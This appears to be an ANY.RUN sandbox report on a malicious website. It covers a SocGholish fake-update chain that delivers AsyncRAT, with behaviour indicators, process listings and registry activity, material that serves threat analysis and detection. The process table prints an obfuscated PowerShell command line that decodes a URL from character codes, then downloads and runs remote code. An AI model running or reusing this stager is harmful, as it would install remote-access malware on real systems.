
| URL: | https://bayadr.com/neutrals/victor-faenza/ |
| Full analysis: | https://app.any.run/tasks/a76fcbea-3c95-4df3-8038-0372f9ff51fe |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | March 24, 2025, 17:03:23 |
| OS: | Windows 11 Professional (build: 22000, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | D58A3FA8564D6646928073E6B110DA96 |
| SHA1: | 2F11990DF6FAD7BEB93A93D50FD2D8A7A5271517 |
| SHA256: | C080BE005DF776CFF11DA963A03C18513FE4041E1F78859DEF70440ECA51BA8A |
| SSDEEP: | 3:N8K2KpzGRN1:2KttGb1 |
MALICIOUS


SOCGHOLISH has been detected (SURICATA)
- msedge.exe (PID: 3268)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 7024)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 7024)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 7024)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 7024)
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 7024)
Accesses name of a computer manufacturer via WMI (SCRIPT)
- wscript.exe (PID: 7024)
Accesses BIOS(Win32_BIOS, may evade sandboxes) via WMI (SCRIPT)
- wscript.exe (PID: 7024)
Accesses information about the status of the installed antivirus(Win32_AntivirusProduct) via WMI (SCRIPT)
- wscript.exe (PID: 7024)
Gets path to any of the special folders (SCRIPT)
- wscript.exe (PID: 7024)
ASYNCRAT has been detected (SURICATA)
- powershell.exe (PID: 1868)
Connects to the CnC server
- powershell.exe (PID: 1868)
SUSPICIOUS
Contacting a server suspected of hosting an CnC
- msedge.exe (PID: 3268)
Reads the Internet Settings
- wscript.exe (PID: 7024)
- powershell.exe (PID: 1868)
Accesses current user name via WMI (SCRIPT)
- wscript.exe (PID: 7024)
Accesses computer name via WMI (SCRIPT)
- wscript.exe (PID: 7024)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 7024)
Adds, changes, or deletes HTTP request header (SCRIPT)
- wscript.exe (PID: 7024)
Access Product Name via WMI (SCRIPT)
- wscript.exe (PID: 7024)
Accesses antivirus product name via WMI (SCRIPT)
- wscript.exe (PID: 7024)
Accesses ComputerSystem(Win32_ComputerSystem) via WMI (SCRIPT)
- wscript.exe (PID: 7024)
Accesses WMI object display name (SCRIPT)
- wscript.exe (PID: 7024)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- wscript.exe (PID: 7024)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 7024)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 7024)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7024)
Accesses OperatingSystem(Win32_OperatingSystem) via WMI (SCRIPT)
- wscript.exe (PID: 7024)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7024)
INFO
Checks supported languages
- identity_helper.exe (PID: 6628)
Application launched itself
- msedge.exe (PID: 1160)
Reads Environment values
- identity_helper.exe (PID: 6628)
Reads the computer name
- identity_helper.exe (PID: 6628)




Autorun file from Downloads
- msedge.exe (PID: 6596)
- msedge.exe (PID: 1160)
Reads Microsoft Office registry keys
- msedge.exe (PID: 1160)
Manual execution by a user
- wscript.exe (PID: 7024)
Checks proxy server information
- wscript.exe (PID: 7024)
- powershell.exe (PID: 1868)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1868)
Disables trace logs
- powershell.exe (PID: 1868)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 1868)
Executable content was dropped or overwritten
- msedge.exe (PID: 6332)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1868)
The sample compiled with english language support
- msedge.exe (PID: 6332)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
172
Monitored processes
62
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1152 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=3288 --field-trial-handle=1952,i,6327941854597143846,7748333054615205944,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.92 Modules
| |||||||||||||||
| 1160 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" "https://bayadr.com/neutrals/victor-faenza/" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.92 Modules
| |||||||||||||||
| 1184 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7064 --field-trial-handle=1952,i,6327941854597143846,7748333054615205944,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.92 Modules
| |||||||||||||||
| 1444 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6080 --field-trial-handle=1952,i,6327941854597143846,7748333054615205944,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.92 Modules
| |||||||||||||||
| 1640 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=28 --mojo-platform-channel-handle=6944 --field-trial-handle=1952,i,6327941854597143846,7748333054615205944,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.92 Modules
| |||||||||||||||
| 1664 | C:\Windows\system32\svchost.exe -k NetworkService -p | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1868 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $ellynq='ur';new-alias printout c$($ellynq)l;$qmtbry=(2069,2081,2081,2077,2023,2012,2012,2075,2062,2086,2063,2083,2086,2087,2083,2066,2074,2074,2011,2081,2076,2077,2012,2067,2015,2015,2011,2080,2083,2068);foreach($qlblvm in $qmtbry){$azfouc=$azfouc+[char]($qlblvm-1965);};$zcomlb[2]=$azfouc;.$([char](4529-4424)+'e'+'x')(printout -useb $azfouc) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1920 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2020 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=6088 --field-trial-handle=1952,i,6327941854597143846,7748333054615205944,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.92 Modules
| |||||||||||||||
| 2280 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=2512 --field-trial-handle=1952,i,6327941854597143846,7748333054615205944,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.92 Modules
| |||||||||||||||
Total events
32 877
Read events
32 738
Write events
134
Delete events
5
Modification events
| (PID) Process: | (1160) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1160) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1160) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (1160) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (1160) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1160) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\EdgeUpdate\ClientState\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (1160) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (1160) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge |
| Operation: | write | Name: | UsageStatsInSample |
Value: 1 | |||
| (PID) Process: | (1160) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-166304369-59083888-3082702900-1001 |
Value: 15BE17DFAF8F2F00 | |||
| (PID) Process: | (1160) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\IEToEdge |
| Operation: | delete value | Name: | DisabledPendingAutoUpdateConsent |
Value: | |||
Executable files
26
Suspicious files
657
Text files
129
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1160 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Profile 1\parcel_tracking_db\LOG.old~RF168968.TMP | — | |
MD5:— | SHA256:— | |||
| 1160 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Profile 1\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1160 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Profile 1\commerce_subscription_db\LOG.old~RF168968.TMP | — | |
MD5:— | SHA256:— | |||
| 1160 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Profile 1\discounts_db\LOG.old~RF168968.TMP | — | |
MD5:— | SHA256:— | |||
| 1160 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Profile 1\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1160 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Profile 1\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1160 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Profile 1\PersistentOriginTrials\LOG.old~RF168968.TMP | — | |
MD5:— | SHA256:— | |||
| 1160 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Profile 1\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
